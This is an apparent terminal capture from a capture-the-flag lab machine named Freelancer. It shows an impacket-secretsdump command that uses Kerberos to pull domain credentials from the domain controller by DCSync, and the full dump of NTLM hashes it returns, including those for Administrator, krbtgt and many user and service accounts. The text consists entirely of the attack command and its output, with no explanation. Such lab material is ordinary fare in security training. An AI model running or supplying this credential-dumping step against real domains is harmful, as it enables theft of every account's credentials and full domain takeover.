 ┌──(k-dot㉿westCoast)-[~/…/windows/hard/Freenlancer/impacket]
└─$ impacket-secretsdump 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0039318f1e8274633445bce32ad1a290:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d238e0bfa17d575038efc070187a91c2:::
freelancer.htb\mikasaAckerman:1105:aad3b435b51404eeaad3b435b51404ee:e8d62c7d57e5d74267ab6feb2f662674:::
sshd:1108:aad3b435b51404eeaad3b435b51404ee:c1e83616271e8e17d69391bdcd335ab4:::
SQLBackupOperator:1112:aad3b435b51404eeaad3b435b51404ee:c4b746db703d1af5575b5c3d69f57bab:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
lorra199:1116:aad3b435b51404eeaad3b435b51404ee:67d4ae78a155aab3d4aa602da518c051:::
freelancer.htb\maya.artmes:1124:aad3b435b51404eeaad3b435b51404ee:22db50a324b9a34ea898a290c1284e25:::
freelancer.htb\michael.williams:1126:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\sdavis:1127:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\d.jones:1128:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jen.brown:1129:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\taylor:1130:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jmartinez:1131:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\olivia.garcia:1133:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\dthomas:1134:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\sophia.h:1135:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\Ethan.l:1138:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\wwalker:1141:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\jgreen:1142:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\evelyn.adams:1143:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\hking:1144:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\alex.hill:1145:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\samuel.turner:1146:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\ereed:1149:aad3b435b51404eeaad3b435b51404ee:933a86eb32b385398ce5a474ce083447:::
freelancer.htb\leon.sk:1151:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\carol.poland:1160:aad3b435b51404eeaad3b435b51404ee:af7b9d0557964265115d018b5cff6f8a:::
freelancer.htb\lkazanof:1162:aad3b435b51404eeaad3b435b51404ee:a26c33c2878b23df8b2da3d10e430a0f:::